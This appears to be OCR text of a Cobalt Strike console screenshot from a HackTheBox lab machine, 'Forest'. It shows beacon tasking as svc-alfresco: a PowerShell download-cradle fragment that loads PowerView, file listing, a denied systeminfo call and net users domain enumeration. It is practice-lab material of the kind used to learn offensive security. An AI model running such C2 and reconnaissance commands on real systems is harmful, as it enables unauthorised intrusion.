 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
10.10.10.161 10.10.10.161 Forest-HTB svc-alfresco FOREST powershell.exe 3032 x64 20s 1 minute
Event Log X Listeners X Scripts X Listeners X Beacon 10.10.10.161@3032 X Scripts X
[03/02 17:42:55] [+] received output:
ERROR: Get-Domain : Missing an argument for parameter 'Domain'. Specify a parameter of type
ERROR: 'System.String' and try again.
ERROR: At line:1 char:86
ERROR: + ... client).DownloadString('http://127.0.0.1:31534/'); Get-Domain -Domain
ERROR: + ~~~~~~~
ERROR: + CategoryInfo : InvalidArgument: (:) [Get-Domain], ParameterBindingException
ERROR: + FullyQualifiedErrorId : MissingArgument,Get-Domain
ERROR:
[03/02 17:46:19] beacon> ls
[03/02 17:46:19] [*] Tasked beacon to list files in .
[03/02 17:47:00] [+] host called home, sent: 19 bytes
[03/02 17:47:01] [*] Listing: C:\Users\svc-alfresco\Documents\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/22/2019 16:02:37 My Music
dir 09/22/2019 16:02:37 My Pictures
dir 09/22/2019 16:02:37 My Videos
402kb fil 03/02/2025 06:38:06 beacon_x64.ps1
752kb fil 02/28/2025 23:49:09 PowerView.ps1
[03/02 17:47:41] beacon> shell systeminfo | findstr /B /C:"Domain"
[03/02 17:47:41] [*] Tasked beacon to run: systeminfo | findstr /B /C:"Domain"
[03/02 17:48:02] [+] host called home, sent: 66 bytes
[03/02 17:48:04] [+] received output:
Access is denied.
[03/02 17:51:45] beacon> shell net users
[03/02 17:51:45] [*] Tasked beacon to run: net users
[03/02 17:52:20] [+] host called home, sent: 40 bytes
[03/02 17:52:21] [+] received output:
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA Administrator andy
DefaultAccount Guest HealthMailbox0659cc1
HealthMailbox670628e HealthMailbox6ded678 HealthMailbox7108a4e
HealthMailbox83d6781 HealthMailbox968e74d HealthMailboxb01ac64
HealthMailboxc0a90c9 HealthMailboxc3d7722 HealthMailboxfc9daad
HealthMailboxfd87238 john krbtgt
lucinda mark santi
sebastien SM_1b41c9286325456bb SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb SM_681f53d4942840e18 SM_75a538d3025e4db9a
SM_7c96b981967141ebb SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b sploit svc-alfresco
The command completed with one or more errors.
[FOREST] - x64 | svc-alfresco | 3032 - x64
beacon> s